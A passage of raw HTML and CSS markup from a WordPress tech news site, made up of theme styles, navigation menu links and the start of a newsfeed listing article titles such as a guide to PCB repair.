!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/14456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=14456' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-14456 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
